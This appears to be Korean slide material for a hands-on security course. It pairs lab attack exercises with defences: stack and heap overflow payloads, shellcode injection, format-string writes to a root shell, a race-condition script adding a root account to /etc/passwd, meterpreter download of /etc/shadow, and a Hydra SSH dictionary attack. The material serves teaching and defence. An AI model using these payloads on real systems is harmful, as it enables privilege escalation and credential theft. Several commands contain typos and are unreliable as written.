버퍼 오버플로우 취약점을 이용한 복귀 주소 조작에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/sec/bof64 파일에 존재하는 스택 버퍼 오버플로우 취약점을 이용하여
bar 함수가 실행되도록 하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 디스어셈블 : objdump -M intel -d 바이너리 파일 이름

Slide 71




1) /sec 디렉터리로 이동
$ cd /sec
2) /sec/bof64 파일의 속성 확인
$ ls –l bof64
※ SetUID가 설정되어 있고, 소유자가 root임을 알 수 있음 ⇒ root 권한으로 실행 가능
2) /sec/bof64.c 소스 파일 확인
$ vim bof64.c
※ foo 함수에서 버퍼 오버플로우(BOF) 취약점을 가진 함수(strcpy)가 사용됨을 확인
※ bar 함수에서 root 권한으로 /etc/shadow 파일 내용을 출력함을 확인
3) /sec/bof64 파일을 실행하여 힌트 획득
$ ./bof64 AAAA
※ bar 함수의 시작 주소 : 0x0000000000400635 ⇒ BOF 취약점 이용하여 복귀 주소를 조작하면 bar 함수 실행 가능
[참고]
위에서 strcpy 함수 실행 직후의 스택 구조는 다음과 같다.

Slide 72




4) objdump를 사용하여 disassemble
$ objdump -M intel -d bof64 | more
5) 스택 버퍼 오버플로우 취약점이 있는 foo 함수 확인
※ 버퍼(tmp)의 시작 주소가 rbp - 16(0x10)임을 확인
[참고]
main 함수에서 foo 함수로 진입한 시점의 스택 구조는 다음과 같다. 그러므로 tmp 버퍼의 크기(10 바이트)보다 더 긴 문자열을 넘기면 아래와 같이 main 함수로 복귀할 때 사용되는 주소를 변경시킬 수 있다.

Slide 73



6) 스택 버퍼 오버플로우 취약점을 이용하여 bar 함수 실행
$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40"‘)
※ bar 함수의 시작 주소는 0x0000000000400635이나, 인텔 x86 및 x64 아키텍처는 리틀 엔디언(little endian)을 사용하므로, 복귀 주소에 역으로(즉, 0x3506400000000000) 입력한다.
[참고]
위의 경우 strcpy 실행 직후의 스택 구조는 다음과 같다. 그러므로 foo 함수 실행 종료 후 0x0000000000400635 번지(즉, bar 함수의 시작 주소)로 복귀한다.
[참고]
/etc/shadow 파일은 root 외의 사용자는 접근할 수 없다.
1) 재실행 및 출력 리다이렉션으로 /etc/shadow 내용을 파일에 출력
$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40") > 1.txt
2) acheck 및 파일명을 입력하여 키코드 획득
$ acheck
파일명

Slide 74

/Training/Unit/Sys/8 8. Buffer Overflow 공격 및 방어 -대응
교육목표
버퍼 오버플로우 취약점을 이용하여 복귀 주소를 조작할 수 있다.
버퍼 오버플로우 취약점을 이용한 복귀 주소 조작에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/sec/bof64 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
스택 버퍼 오버플로우가 발생하더라도
/etc/shadow 파일이 출력되지 않도록 조치하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) SetUID 제거 : chmod u-s 파일명
2) ASLR 활성화 : sysctl -w kernel.randomize_va_space=2

Slide 75


1) /sec 디렉터리로 이동
# cd /sec
2) /sec/bof64 파일에 SetUID가 설정되어 있음을 확인
# ls –l bof64
3) SetUID 설정 해제 및 확인
# chmod us- /sec/bof64
# ls –l bof64
3) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
[참고]
ASLR이 활성화되면 스택에 있는 tmp 변수의 주소가 실행시마다 변경됨을 확인할 수 있다. 코드 영역의 주소는 바뀌지 않음을 확인할 수 있다.
[참고]
SetUID가 제거된 경우, root 권한이 아닌 bof64를 실행한 계정(아래의 경우, test)의 권한으로 실행되므로, /etc/shadow 파일에 접근할 수 없다.

Slide 76
4) 확인을 위해 test 계정으로 변경
# su test
5) 스택 버퍼 오버플로우 취약점 이용 공격 수행
$ /sec/bof64 $(python -c 'print "A"*24+"\x35\x06\x40")
※ /etc/shadow 파일 내용 출력이 되지 않음을 확인
1) 루트 계정으로 복귀
$ exit
2) check 입력 및 키코드 획득
# check

Slide 77
/Training/Unit/Sys/9 9. BOF - 쉘코드 실행
교육목표
스택 버퍼 오버플로우 취약점을 이용하여 쉘코드를 주입 및 실행할 수 있다.
스택 버퍼 오버플로우 취약점을 이용한 쉘코드 주입 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.11, 32-bit)
대응실습
/sec/stack 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
쉘 코드가 포함된 페이로드를 만드는 exploit.c를 이용하여
루트 쉘을 획득하라.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 디스어셈블 : objdump -M intel -d 바이너리 파일 이름

Slide 78

1) /sec 디렉터리로 이동
$ cd /sec
2) /sec/stack 파일에 SetUID가 설정되어 있음을 확인
$ ls –l stack
3) /sec/stack.c 소스 파일 확인
$ vi stack.c
※ bof 함수에 strcpy 함수 사용으로 인한 버퍼 오버플로우 취약점이 존재함을 확인
4) ojdump를 사용하여 disassemble
$ objdump -M intel -d stack | more
※ 버퍼 시작으로부터 복귀 주소 시작까지의 거리는 28 바이트
[참고]
bof 함수 진입 시점의 스택 구조는 다음과 같다. 그러므로 buffer 버퍼의 크기(24 바이트)보다 더 긴 문자열을 넘기면 복귀 주소를 변경시킬 수 있다.

Slide 79


5) /sec/exploit.c 소스 파일 확인
$ vi exploit.c
6) /sec/exploit.c 빌드
$ gcc -o exploit exploit.c
7) /sec/exploit 파일을 이용한 페이로드 제작
$ ./exploit 28
[참고]
먼저 페이로드를 NOP로 채운다. memset (& buffer, 0x90, 517); // nop | buffer 버퍼 시작 주소 + 28에 복귀 주소가 저장된다. 복귀 주소는 buffer 버퍼 시작 주소 + 32가 저장된다. 즉, 다음과 같은 페이로드가 준비된다. ((long *) (buffer + off)) = (long) (buffer + off + 4);

Slide 80

8) /sec/stack 파일을 실행하여 루트 쉘 획득
$ ./stack
1) 루트 쉘을 획득한 상태에서 acheck 입력
# acheck
[참고]
마지막으로 쉘코드를 페이로드 마지막 부분에 복사해 넣는다. memcpy (buffer + sizeof (buffer) - sizeof (shellcode), shellcode, sizeof (shellcode))

Slide 81
/Training/Unit/Sys/9 9. BOF - 쉘코드 실행 -대응
교육목표
스택 버퍼 오버플로우 취약점을 이용하여 쉘코드를 주입 및 실행할 수 있다.
스택 버퍼 오버플로우 취약점을 이용한 쉘코드 주입 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.11, 32-bit)
대응실습
/sec/stack 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
스택 버퍼 오버플로우를 통해 쉘 코드가 실행되지 않도록 대응하시오
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 파일 접근 권한 변경 : chmod 접근권한 파일명
2) ASLR 설정 : sysctl -w kernel.randomize_va_space=값
3) 스택 실행 방지 설정 : execstack -c 파일명

Slide 82


1) /sec/stack 파일에 SetUID가 설정됨을 확인
# ls –l /sec/stack*
2) stack 파일에서 SetUID 설정 해제
# chmod u-s /sec/stack
# ls –l /sec/stack*
3) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
4) 스택 실행 방지 설정 및 확인
# execstack –c /sec/stack
# execstack –q /sec/stack
[참고]
ASLR 활성화 후 stack을 실행하면 실행시마다 주소가 변경되어 쉘코드가 실행되지 않는다. ※ 공격자는 스크립트 등을 사용하여 성공할 때까지 반복함으로써 쉘코드를 실행시킬 수도 있다.
[참고]
SetUID 설정 해제 후 stack을 실행하면 쉘코드가 실행되기는 하지만, root 권한이 아닌 stack을 실행한 계정(아래 그림의 경우 test)의 권한을 가지는 쉘이 나타난다.

Slide 83

[참고]
스택 실행 방지 설정 후 stack을 실행하면 스택 내에 존재하는 쉘코드 자체의 실행이 불가능하게 된다.
1) check 입력
# check

Slide 84
/Training/Unit/Sys/10 10. BOF - 힙
교육목표
힙 BOF 공격을 수행할 수 있다.
힙 BOF 취약점에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS)
대응실습
/sec/bof64 파일에 존재하는 힙 버퍼 오버플로우 취약점을 이용하여
/etc/shadow 파일의 내용을 출력하시오.
참고사항
[시스템 정보]
계정 : test / test123

Slide 85

1) sec 디렉터리로 이동
$ cd /sec
2) /sec/heap 파일에 SetUID가 설정되어 있음을 확인
$ ls –l heap
3) /sec/heap.c 소스 파일 확인
$ vim /sec/heap.c
3) /sec/goodfile 파일 내용 확인
$ cat goodfile
4) /sec/heap 파일 실행
$ /sec/heap AAAA
※ username 블록과 filename 블록 간의 거리가 0x70(=112) 바이트임을 확인
[참고]
strcpy 함수 실행 후 힙의 구조는 다음과 같다.

Slide 86

5) 힙 버퍼 오버플로우 취약점을 이용하여 filename을 수정할 수 있음을 확인
$ /sec/heap $(python -c 'print "A"*112+"B"') > 1.txt
6) 위의 실행 결과 확인
$ cat 1.txt
※ B라는 파일을 열 수 없었음을 확인
7) /etc/shadow 파일 내용이 출력되도록 공격 수행
$ /sec/heap $(python -c 'print "A"*112+"/etc/shadow"') > 2.txt
[참고]
strcpy 함수 실행 후 힙의 구조는 다음과 같다. buf 버퍼 시작 주소로부터 112개의 ‘A’ 문자가 복사되며, buf 버퍼의 시작 주소 + 112에 ‘B’가 복사된다.

Slide 87

8) 위의 공격 결과 확인
$ cat 2.txt
1) acheck 및 파일명 입력
$ acheck
/etc/shadow 파일 내용이 출력된 파일 이름 입력(위의 예제에서는 2.txt)
[참고]
strcpy 함수 실행 후 힙의 구조는 다음과 같다.

Slide 88
/Training/Unit/Sys/10 10. BOF – 힙 -대응
교육목표
힙 BOF 공격을 수행할 수 있다.
힙 BOF 취약점에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS)
대응실습
/sec/heap 파일에는 힙 버퍼 오버플로우 취약점이 존재한다.
힙 버퍼 오버플로우가 발생하더라도
권한이 없는 파일의 내용이 출력되지 않도록 대응하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) SetUID 제거 : chmod u-s 파일명

Slide 89

1) /sec 디렉터리로 이동
# cd /sec
2) /sec/heap 파일에 SetUID가 설정되어 있음을 확인
# ls –l heap
3) /sec/heap 파일에서 SetUID 설정 해제 및 확인
# chmod u-s /sec/heap
# ls –l heap
[참고]
ASLR 활성화로는 대응이 되지 않는다. 이유는 다음과 같이 두 버퍼들 간의 거리는 일정하게 유지되기 때문이다.
1) check 입력 및 키코드 획득
# check

Slide 90
/Training/Unit/Sys/11 11. Format String 공격 및 방어
교육목표
포맷 스트링 취약점을 이용한 공격을 수행할 수 있다.
포맷 스트링 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS5.5)
대응실습
/sec/fmstring 파일에는 포맷 스트링 취약점이 존재한다.
이를 이용하여 루트 쉘을 획득하여라.
참고로 pass 변수의 값이 144가 되면 루트 쉘을 획득할 수 있다.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 바이너리 파일 역어셈블 : objdump -M intel -d 파일명

Slide 91
1) /sec 디렉터리로 이동
$ cd /sec
2) 소스 파일 및 취약한 부분 확인
$ vi fmtstring.c
※ snprintf 사용으로 포맷 스트링 취약점이 존재함을 확인
※ pass 변수의 값이 144이면 루트 권한 쉘을 얻을 수 있음을 확인
3) ojdump를 사용하여 disassemble 및 취약한 부분 확인
$ objdump -M intel -d /sec/fmstr | more

Slide 92


4) /sec/fmstr 실행
$ /sec/fmstr A
※ pass 변수의 주소는 0xbfffead0임을 확인(단, 변수의 주소는 일부 변경될 수 있음)
5) pass 변수 조작 준비
$ /sec/fmstr $(python -c 'print
"\xd0\xea\xff\xbf"+“%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x“’)
※ %08x는 총 9개임. pass 변수의 주소는 0xbfffeaa0임(명령행 인자 길이에 따라 변경될 수 있음)
[참고]
snprintf 함수 진입 시점에서의 스택 구조는 다음과 같다.
[참고]
위의 예제에서 snprintf 함수 진입 시의 스택 구조는 다음과 같다.

Slide 93


[참고]
argv [1]에 포함된 ‘%08x’에 의해 스택의 값을 하나씩 읽어온다.
[참고]

Slide 94


6) pass 변수 조작 시도
$ /sec/fmstr $(python -c 'print
"\xa0\xea\xff\xbf"+“%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08n“’)
※ pass 변수의 값이 76으로 변경됨을 확인
[참고]
위의 예제에서 snprintf 함수 진입 시의 스택 구조는 다음과 같다.
[참고]
위의 예제에서 snprintf 함수 진입 시의 스택 구조는 다음과 같다.

Slide 95

7) pass 변수의 값이 144가 되도록 공격 및 루트 권한으로 실행할 명령 입력창 확인
/sec/fmstr $(python -c 'print
"\xa0\xea\xff\xbf"+“%08x.%08x.%08x.%08x.%08x.%08x.%08x.%76x.%08n“’)
※ pass 변수의 값이 144로 변경되어 루트 권한으로 명령을 실행시킬 수 있는 프롬프트가 등장
8) 루트 권한이 필요한 명령 실행
# cat /etc/shadow
[참고]
위의 예제에서 snprintf 함수 진입 시의 스택 구조는 다음과 같다.

Slide 96
1) 다시 공격을 실시하여 루트 권한 쉘 획득 및 acheck 입력
# acheck

Slide 97
/Training/Unit/Sys/11 11. Format String 공격 및 방어 -대응
교육목표
포맷 스트링 취약점을 이용한 공격을 수행할 수 있다.
포맷 스트링 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.5)
대응실습
/sec/fmstring 파일에는 포맷 스트링 취약점이 존재한다.
해당 취약점을 조치하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 파일 삭제 : rm

Slide 98
1) test 계정으로 전환 후 /sec 디렉터리 이동
# su test
$ cd /sec
2) 다음 명령을 입력하여 루트 권한으로 명령을 실행할 수 있음을 확인
$ ./fmstr $(python -c 'print
"\xa0\xea\xff\xbf"+“%08x.%08x.%08x.%08x.%08x.%08x.%08x.%76x.%08n“’)
3) 루트 권한이 필요한 명령 실행
# cat /etc/shadow
4) 루트 계정으로 복귀
$ exit
5) fmtstring.c 소스 코드 확인
vi /sec/fmtstring.c
※ snprintf 함수 사용으로 포맷 스트링 취약점이 존재함을 확인

Slide 99

6) 취약한 부분 수정(시큐어 코딩)
snprintf → strncpy (buff, argv[1], sizeof(buff));
6) fmstr 재빌드
# gcc –o fmstr fmtstring.c getRoot.o
7) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
[참고]
ASLR을 활성화하면 pass 변수의 주소가 실행할 때마다 변경되므로, (코드 변경 없이도) 포맷 스트링 공격의 방어가 일부 가능하다. ※ 공격자는 스크립트 등을 사용하여 성공할 때까지 반복함으로써 공격을 성공시킬 수도 있다.
1) check 입력
# check

Slide 100
/Training/Unit/Sys/12 12. 권한상승 공격 및 방어
교육목표
Race Condition을 이용한 권한 상승 공격을 수행할 수 있다.
Race Condition을 이용한 권한 상승 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6)
대응실습
Race Condition을 이용하여 권한 상승을 시도하시오.
이를 통해 /etc/passwd 파일에 다음을 삽입하시오.
insertid::0:0:root/root:/bin/bash
참고사항
[시스템 정보]
계정 : test / test123

Slide 101
1) /sec 디렉터리 이동 및 /sec/createTempFile 파일에 SetUID가 설정되어 있음을 확인
$ cd /sec
$ ls –l createTempFile
2) /sec/createTempFile.c 소스 파일 확인
$ vim createTempFile.c
3) /sec/createTempFile 파일 테스트
$ ./createTempFile Test
$ cat /tmp/tempfile
※ 명령행 인자로 넣은 Test가 /tmp/tempfile 파일에 추가됨을 확인
4) /sec/exploit.sh 파일 작성
$ vim /sec/exploit.sh
[코드 설명]
C로 작성된 /sec/createTempFile 바이너리의 경우, /tmp/tempfile 파일 삭제(remove), /tmp/tempfile 파일 생성(fopen) 및 내용 추가(fprintf)를 수행한다.

Slide 102
[코드]
#! /bin/sh old=`ls -l /etc/passwd` new=`ls -l /etc/passwd` while [ "$old" == "$new" ]; do new=`ls -l /etc/passwd` /sec/createTempFile insertid::0:0:root/root:/bin/bash & ls -s /etc/passwd /tmp/tempfile & done echo "STOP... The passwd file has ben changed"
5) /sec/exploit.sh 실행 권한 부여
$ chmod 755 /sec/exploit.sh
6) /sec/exploit.sh 실행 및 권한 상승을 통한 /etc/passwd 파일 조작
$ /sec/exploit.sh
[코드 설명]
작성한 쉘 스크립트는 /sec/createTempFile 바이너리를 실행하여 “insertid::0:0:root/root:/bin/bash” 문자열이 /tmp/tempfile 파일에 저장되도록 하면서, /tmp/tempfile 파일이 /etc/passwd 파일을 가리키는 소프트 링크가 되도록 한다. 공격이 성공할 때까지 위를 반복한다. 공격이 성공하면 /etc/passwd 파일의 크기 등이 변경되므로, ls -l /etc/passwd 명령의 출력 결과가 공격 이전과 달라진다. 이를 이용하여 반복문을 벗어난다.
#! /bin/sh old=`ls -l /etc/passwd` new=`ls -l /etc/passwd` while [ "$old" == "$new" ]; do new=`ls -l /etc/passwd`

Slide 103

[참고]
공격이 성공하면 /etc/passwd 파일의 크기 등이 변경되므로, ls -l /etc/passwd 명령의 출력 결과가 공격 이전과 달라진다. 이를 이용하여 반복문을 벗어난다. #! /bin/sh old=`ls -l /etc/passwd` new=`ls -l /etc/passwd` while [ "$old" == "$new" ]; do new=`ls -l /etc/passwd`
[참고]
※ 쉘 스크립트에 의해 실행된 프로세스들(createTempFile, ln)은 병렬적으로 실행되는 것이 아니라 컨텍스트 스위칭(context switching)을 통해 번갈아가며 실행된다. 그러므로 다음 그림과 같은 형태로 실행될 수 있다.
[참고]
① 파일 삭제 이전 소프트 링크 생성 시도(좌측) - /tmp/tempfile 파일은 root 계정의 소유이고 쉘 스크립트를 실행시킨 계정(test)이 쓰기 권한을 가지고 있지 않으므로, 소프트 링크 생성은 실패한다. ② 파일 삭제 및 파일 생성 사이 소프트 링크 생성 시도(우측) - /tmp/tempfile 파일이 존재하지 않으므로, /etc/passwd 파일을 가리키는 소프트 링크 /tmp/tempfile이 생성된다. 생성된 소프트 링크의 소유자는 쉘 스크립트를 실행시킨 계정(test)이다. - /sec/createTempFile 바이너리는 fopen 함수로 /tmp/tempfile 파일을 연다. 해당 파일은 /etc/passwd 파일을 가리키는 소프트 링크이므로, /etc/passwd 파일을 열게 된다. /sec/createTempFile 바이너리에는 SetUID가 부여되어 있으므로, root 계정 소유의 /etc/passwd 파일을 열 수 있다. - /sec/createTempFile 바이너리의 fprintf 함수에 의해 /etc/passwd 파일에 입력한 내용(insertid::0:0:root/root:/bin/bash)이 추가된다.

Slide 104


[참고]
③ 파일 생성 및 내용 쓰기 사이 소프트 링크 생성 시도(좌측) - /sec/createTempFile 바이너리에는 SetUID가 부여되어 있으므로, fopen에 의해 생성된 /tmp/tempfile 파일은 root 계정 소유로 생성된다. - /tmp/tempfile 파일은 root 계정의 소유이고 쉘 스크립트를 실행시킨 계정(test)이 쓰기 권한을 가지고 있지 않으므로, 소프트 링크 생성은 실패한다. ④ 파일 쓰기 및 파일 닫기 사이 소프트 링크 생성 시도(우측) - /tmp/tempfile 파일은 root 계정의 소유이고 쉘 스크립트를 실행시킨 계정(test)이 쓰기 권한을 가지고 있지 않으므로, 소프트 링크 생성은 실패한다.
[참고]
⑤ 파일 닫기 이후 소프트 링크 생성 시도 -/tmp/tempfile 파일은 root 계정의 소유이고 쉘 스크립트를 실행시킨 계정(test)이 쓰기 권한을 가지고 있지 않으므로, 소프트 링크 생성은 실패한다.
1) acheck 입력
$ acheck

Slide 105
/Training/Unit/Sys/12 12. 권한상승 공격 및 방어- 대응
교육목표
Race Condition을 이용한 권한 상승 공격을 수행할 수 있다.
Race Condition을 이용한 권한 상승 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6)
대응실습
현재 시스템은 임시 파일을 간편하게 생성하기 위해
/sec/createTempFile이 존재한다.
하지만 해당 파일은 Race Condition 공격에 대해 취약점을 가지고 있다.
해당 취약점을 해소하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) setUID 권한 제거 : chmod u-s 파일명

Slide 106
1) /sec 디렉터리 이동 및 /sec/createTempFile 파일에 SetUID가 설정되어 있음을 확인
# cd /sec
# ls –l /sec/createTempFile
2) createTempFile.c 소스 코드 확인
# vi createTempFile.c
※ /tmp/tempfile 삭제 후 다시 파일을 추가하는 취약점으로 권한 상승에 이용될 수 있음
3) 취약한 부분 수정
remove 제거 및 fopen 옵션 변경(“a” → “w”)
4) createTempFile 재빌드
# gcc –o createTempFile createTempFile.c
5) SetUID 부여
# chmod u+s createTempFile
1) check 입력 및 키코드 획득
# check

Slide 107
/Training/Unit/Sys/13 13. 백도어 공격 및 방어
교육목표
Backdoor 공격을 탐지할 수 있다.
Backdoor 공격을 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6)
공격 서버 : Linux (kali)
대응실습
msfconsole 도구를 사용하여 백도어 서버를 구동하시오.
참고사항
[시스템 정보]
계정 : root / toor

Slide 108
1) 터미널 실행
2) ifconfig 명령으로 공격 서버의 IP 확인
# ifconfig
3) Metasploit 실행
4) Metasploit 콘솔에 use exploit/multi/handler 입력
msf > use exploit/multi/handler
5) Metasploit 콘솔에 set PAYLOAD linux/x86/meterpreter/bind_tcp 입력
msf exploit(handler) > set PAYLOAD linux/x86/meterpreter/bind_tcp
6) Metasploit 콘솔에 show options 입력
msf exploit(handler) > show options

Slide 109
7) RHOST에 백도어가 실행 중인 서버 IP 주소 입력 및 공격 실행
msf exploit(handler) > set RHOST 10.10.1.14
msf exploit(handler) > exploit
8) 명령어 실행
meterpreter > ls
9) /etc/shadow 다운로드
meterpreter > download /etc/shadow
10) 세션 및 Metasploit 종료
meterpreter > exit
msf exploit(handler) > exit
11) 다운로드받은 /etc/shadow 파일 확인
# cat shadow
1) acheck 입력 및 다운로드 받은 파일 이름 입력
# aehcek
/root/shadow

Slide 110
/Training/Unit/Sys/13 13. 백도어 공격 및 방어 -대응
교육목표
Backdoor 공격을 탐지할 수 있다.
Backdoor 공격을 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6)
대응실습
Linux 시스템에 해커가 침입하여
내부에 백도어 프로그램을 심어 놨다는 정보가 입수되었다.
외부 공격자 서버와 접속 중인 것으로 보이는
백도어 프로그램을 찾아 삭제 하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 열린 포트 목록 확인 : netstat -tnap
2) 실행 중인 프로세스 확인 : ps -ef
3) 실행 중인 프로세스 중지 : pkill
4) 파일 삭제 : rm

Slide 111

1) netstat -tnap | more 명령으로 열린 포트 확인
# netstat -tnap | more
2) 패킷 캡처 및 분석
# tshark –c 200 –w packet.txt
# tshark –r packet.txt
※ 사용자 서버와 192.168.1.169 서버 간에 많은 통신이 수행되고 있음을 확인
3) 해당 IP와 통신하는 포트 및 프로세스 확인
# netstat -tnap | more
[참고]
파일을 찾는 find 명령도 활용 가능 # find / -name linux.elf

Slide 112
4) 백도어 의심 프로세스 확인
# ps –ef | grep linux/elf
5) 해당 프로세스 강제 종료
# pkill linux.elf
6) 백도어 의심 프로그램 파일 삭제
# rm /tmp/linux.elf
1) check 입력 및 키코드 획득
# check

Slide 113
/Training/Unit/Sys/14 14. 비인가 접근 공격 및 방어
교육목표
계정 비인가 접속을 탐지할 수 있다.
계정 비인가 접속을 대응할 수 있다..
실습환경
실습 서버 : Linux (CentOS 6)
공격 서버 : Linux (kali)
대응실습
Hydra 도구를 사용하여
실습 서버 test01 계정을 대상으로 사전 공격을 수행하시오.
참고사항
[시스템 정보]
계정 : root / toor

Slide 114
1) 터미널 실행
2) ifconfig 명령으로 공격 서버가 위치한 네트워크 주소 확인
# ifconfig
3) nmap으로 네트워크 스캔
# nmap –sP 10.10.1.0/24
4) hydra로 사전 공격 수행
# hydra –l test01 –P /usr/share/wordlists/rockyou.txt ssh://10.10.1.14
5) 획득한 계정 정보로 로그인 시도
# ssh test01@10.10.1.14
6) 종료
# exit
1) acheck 및 알아낸 test01 계정의 비밀번호 입력
# acheck
test123

Slide 115
/Training/Unit/Sys/14 14. 비인가 접근 공격 및 방어 -대응
교육목표
계정 비인가 접속을 탐지할 수 있다.
계정 비인가 접속을 대응할 수 있다..
실습환경
실습 서버 : Linux (CentOS 6)
대응실습
귀하는 Linux 시스템 관리자로서
서버에 원격 접속하는 사용자를 모니터링 하고자 한다.
tshark라는 패킷 분석 툴을 이용하여
현재 원격접속을 시도 중인 프로토콜과 사용자 ID 정보를 탐지하고
공격이 의심되는 IP를 차단하시오
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) tshark의 패킷 카운터 및 저장 명령: tshark –c 200 –w packet.txt
2) tshark의 패킷 확인 명령: tshark –w packet.txt
3) iptables의 IP차단 명령: iptables -A INPUT -s [차단IP] -j DROP

Slide 116
1) 보안 로그 확인
tshark의 원격접속 패킷 저장 후 확인
# tail /var/log/secure
※ IP 주소가 192.168.1.169에서 test01 계정으로 로그인 시도를 하고 있음 확인
2) 해당 계정의 비밀번호 변경
# passwd test01
3) 무작위 공격 시도 IP 차단
# iptables –A INPUT –s IP주소 –j DROP
1) check 입력
# check

Slide 117
/Training/Unit/Net 네트워크 문제 리스트
링크 | 교육내용 | 선행 이론 |  |  |  |  | 실습 시 사용 프로그램
0 | 실습 구성도 | T1
1 | NIS(+) 서비스 제한 |  |  |  |  |  | WireShark
2 | 텔넷 서비스 제한 |  |  |  |  |  | WireShark
3 | Finger 서비스 제한 |  |  |  |  |  | mailx
4 | 스팸 메일 릴레이 서비스 제한 |  |  |  |  |  | WireShark, OpenSSL
5 | OpenSSL 취약점 |  |  |  |  |  | WireShark
6 | IP접근 통제 |  |  |  |  |  | WireShark
7 | FTP 패킷 탐지 |  |  |  |  |  | nmap
8 | 스캔 공격 및 방어 |  |  |  |  |  | hping3, WireShark
9 | ARP Spoofing |  |  |  |  |  | hping3, WireShark
10 | IP Spoofing
11 | DNS Spoofing |  |  |  |  |  | hping3, WireShark, top
12 | SYN Flooding |  |  |  |  |  | hping3, WireShark, iftop
13 | Ping of Death |  |  |  |  |  | Saddam.py
14 | DNS Amplification |  |  |  |  |  | slowhttptest
15 | Slowloris |  |  |  |  |  | slowhttptest
16 | RUDY |  |  |  |  |  | snort, iptables
17 | 정보보호체계 정책 설정 및 로그 분석 |  |  |  |  |  | hunt-1.5
18 | TCP Session Hijacking |  |  |  |  |  | ettercap, etterfilter
19 | MITM

Slide 118
/Training/Unit/Net/0 0. 실습 구성도
네트워크 실습

Slide 119
/Training/Unit/Net/1 1. NIS(+) 서비스 제한
교육목표
NIS, NIS+ 서비스를 제한 할 수 있다.
실습환경
실습 서버 : Linux (Kali Linux / 10.10.1.166)
실습 클라이언트 : Linux (CentOS 6.5 / 10.10.1.133)
대응실습
NIS(Network Information Service)는 ypserv라고 불리는 RPC 서비스로서 portmap 및 다른 관련 서비스들과 함께 사용되어 동일한 도메인에 위치한 컴퓨터에 사용자명, 암호와 다른 기밀 정보를 배포하는 기능을 합니다.
이 서비스는 /etc/ypserv.securenets 파일이 공백으로 비어있거나 파일이 존재하지 않는 경우 NIS는 모든 네트워크를 청취하기 때문에 보안에 취약합니다.
귀하는 ypserv가 10.10.1.0~127 범위안의 네트워크에서만 수용 할 수 있도록 /etc/ypserv.securenets 파일을 수정하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) /etc/ypserv.securenets 파일 수정
2) ypserv.securenets : 파일이 공백으로 비어있거나 파일이 존재하지 않는 경우 NIS는 모든 네트워크를 청취한다. ypserv가 적절한 네트워크에서 들어오는 요청만 응답하도록 넷마스크/네트워크 쌍을 입력해줘야 한다.

Slide 120

1) 10.10.1.166(NIS Server) 접속 (PW : toor)
# ssh root@10.10.1.166

Slide 122
/Training/Unit/Web 웹 문제 리스트
링크 | 교육내용 | 선행 이론 |  |  |  |  | 실습 시 사용 프로그램
0 | 실습 구성도 | T1
1 | SQL Injection 공격 및 방어 |  |  |  |  |  | Wireshark
2 | 취약점 직접 객체 참조 - Directory Listing 취약점 |  |  |  |  |  | Wireshark
3 | 취약점 직접 객체 참조 - 파일 다운로드 취약점 |  |  |  |  |  | Wireshark
4 | 민감 데이터 노출 |  |  |  |  |  | Wireshark, Openssl
5 | 인증 및 세션 관리 취약점 |  |  |  |  |  | Wireshark
6 | 기능 수준의 접근 통제 누락 |  |  |  |  |  | Wireshark, Webshell
7 | 검증되지 않은 리 다이렉트 및 포워드 |  |  |  |  |  | Wireshark
8 | XSS 공격 및 방어 |  |  |  |  |  | Wireshark
9 | 크로스 사이트 요청 변조(CSRF)공격 및 방어 |  |  |  |  |  | Wireshark
10 | 알려진 취약점이 있는 컴포넌트 사용 |  |  |  |  |  | Wireshark, bash
11 | 보안 설정 오류 |  |  |  |  |  | Wireshark

Slide 123

/Training/Unit/Web 0. 실습 구성도
웹 실습 가즈아

Slide 124
/Training/Unit/Web/1 1. SQL Injection 공격/방어
교육목표
SQL Injection(Command 유형)을 탐지할 수 있다.
SQL Injection(Command 유형)을 대응할 수 있다.
실습환경
공격 서버 : Linux (Kali)
웹 서버 : Linux (CentOS 6)
대응실습
공격자는 현재 sql injection의 공격이 통하는 취약한 서버를 확인하였다.
이 취약한 로그인 페이지를 통해
sql injection 공격을 하여, admin으로 로그인 하시오.
참고사항
[시스템 정보]
계정 : root / toor
[참고]
1) 피해 웹 서버: http://web.navy.mil.kr/webhack

Slide 126
/Training/Cipher 암호실습
기호 | 구분 | 내용 | 선행학습 | 사용도구
1 | 프로그래밍 | 고전암호 크래킹 – 카이사르 암호 1
2 |  | 고전암호 크래킹 – 카이사르 암호 2
3 |  | 고전암호 크래킹 – 치환 암호
4 |  | 현대암호 구현 – RSA
5 | 소프트웨어 실습 | 윈도우 암복호 실습 - 대칭키
6 |  | 리눅스 암복호 실습 - 대칭키 |  | Openssl
7 |  | 윈도우 암복호 실습 - 공개키
8 |  | 리눅스 암복호 실습 - 공개키 |  | Openssl

Slide 127
